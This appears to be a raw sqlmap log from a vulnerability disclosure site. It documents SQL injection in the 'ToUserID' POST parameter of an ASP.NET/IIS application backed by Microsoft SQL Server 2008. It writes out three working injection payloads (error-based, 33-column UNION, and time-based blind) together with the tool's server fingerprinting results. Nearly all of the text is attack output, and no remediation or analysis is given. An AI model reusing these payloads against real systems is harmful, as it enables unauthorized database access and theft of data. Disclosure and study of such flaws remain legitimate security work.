 sqlmap identified the following injection points with a total of 908 HTTP(s) req
uests:
Parameter: ToUserID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: tel=e&ToUserID=-7586' OR 4824=CONVERT(INT,(SELECT CHAR(113)+CHAR(10
7)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4824=4824) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113))) AND 'PJTI'
='PJTI
Type: UNION query
Title: Generic UNION query (random number) - 33 columns
Payload: tel=e&ToUserID=-9641' UNION ALL SELECT 8663,8663,8663,8663,8663,866
3,8663,8663,8663,8663,8663,8663,8663,8663,8663,8663,8663,8663,8663,8663,CHA
R(113)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(81)+CHAR(82)+CHAR(112)+CHAR(
73)+CHAR(100)+CHAR(103)+CHAR(107)+CHAR(101)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(113
)+CHAR(120)+CHAR(107)+CHAR(113),8663,8663,8663,8663,8663,8663,8663,8663,8663,866
3,8663--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: tel=e&ToUserID=-4152' OR 7150=(SELECT COUNT(*) FROM sysusers AS sys
1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
S sys6,sysusers AS sys7) AND 'giHq'='giHq
---
[22:07:28] [INFO] testing Microsoft SQL Server
[22:07:28] [INFO] confirming Microsoft SQL Server
[22:07:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org